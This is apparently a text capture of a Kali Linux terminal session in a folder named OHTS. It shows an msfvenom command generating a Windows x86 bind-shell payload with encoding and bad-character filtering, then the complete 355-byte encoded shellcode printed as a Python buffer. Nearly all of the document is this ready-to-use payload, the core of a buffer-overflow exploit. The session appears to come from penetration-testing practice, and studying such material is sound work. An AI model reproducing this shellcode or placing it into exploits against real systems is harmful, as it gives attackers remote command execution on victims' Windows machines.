 root@kali: ~/Documents/OHTS
File Edit View Search Terminal Help
root@kali:~/Documents/OHTS# msfvenom -a x86 --platform windows -p windows/shell_bind_tcp -fc -a x86
-b '\x00\x09\x0a\x0d\x1a\x20' --format python
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 355 (iteration=0)
x86/shikata_ga_nai chosen with final size 355
Payload size: 355 bytes
Final size of python file: 1710 bytes
buf =  ""
buf += "\xdb\xcb\xd9\x74\x24\xf4\xbd\xc6\xf8\xbc\x28\x58\x29"
buf += "\xc9\xb1\x53\x31\x68\x17\x83\xc0\x04\x03\xae\xeb\x5e"
buf += "\xdd\xd2\xe4\x1d\x1e\x2a\xf5\x41\x96\xcf\xc4\x41\xcc"
buf += "\x84\x77\x72\x86\xc8\x7b\xf9\xca\xf8\x08\x8f\xc2\x0f"
buf += "\xb8\x3a\x35\x3e\x39\x16\x05\x21\xb9\x65\x5a\x81\x80"
buf += "\xa5\xaf\xc0\xc5\xd8\x42\x90\x9e\x97\xf1\x04\xaa\xe2"
buf += "\xc9\xaf\xe0\xe3\x49\x4c\xb0\x02\x7b\xc3\xca\x5c\x5b"
buf += "\xe2\x1f\xd5\xd2\xfc\x7c\xd0\xad\x77\xb6\xae\x2f\x51"
buf += "\x86\x4f\x83\x9c\x26\xa2\xdd\xd9\x81\x5d\xa8\x13\xf2"
buf += "\xe0\xab\xe0\x88\x3e\x39\xf2\x2b\xb4\x99\xde\xca\x19"
buf += "\x7f\x95\xc1\xd6\x0b\xf1\xc5\xe9\xd8\x8a\xf2\x62\xdf"
buf += "\x5c\x73\x30\xc4\x78\xdf\xe2\x65\xd9\x85\x45\x99\x39"
buf += "\x66\x39\x3f\x32\x8b\x2e\x32\x19\xc4\x83\x7f\xa1\x14"
buf += "\x8c\x08\xd2\x26\x13\xa3\x7c\x0b\xdc\x6d\x7b\x6c\xf7"
buf += "\xca\x13\x93\xf8\x2a\x3a\x50\xac\x7a\x54\x71\xcd\x10"
buf += "\xa4\x7e\x18\x8c\xac\xd9\xf3\xb3\x51\x99\xa3\x73\xf9"
buf += "\x72\xae\x7b\x26\x62\xd1\x51\x4f\x0b\x2c\x5a\x7e\x90"
buf += "\xb9\xbc\xea\x38\xec\x17\x82\xfa\xcb\xaf\x35\x04\x3e"
buf += "\x98\xd1\x4d\x28\x1f\xde\x4d\x7e\x37\x48\xc6\x6d\x83"
buf += "\x69\xd9\xbb\xa3\xfe\x4e\x31\x22\x4d\xee\x46\x6f\x25"
buf += "\x93\xd5\xf4\xb5\xda\xc5\xa2\xe2\x8b\x38\xbb\x66\x26"
buf += "\x62\x15\x94\xbb\xf2\x5e\x1c\x60\xc7\x61\x9d\xe5\x73"
buf += "\x46\x8d\x33\x7b\xc2\xf9\xeb\x2a\x9c\x57\x4a\x85\x6e"
buf += "\x01\x04\x7a\x39\xc5\xd1\xb0\xfa\x93\xdd\x9c\x8c\x7b"
buf += "\x6f\x49\xc9\x84\x40\x1d\xdd\xfd\xbc\xbd\x22\xd4\x04"
buf += "\xcd\x68\x74\x2c\x46\x35\xed\x6c\x0b\xc6\xd8\xb3\x32"
buf += "\x45\xe8\x4b\xc1\x55\x99\x4e\x8d\xd1\x72\x23\x9e\xb7"
buf += "\x74\x90\x9f\x9d"
root@kali:~/Documents/OHTS#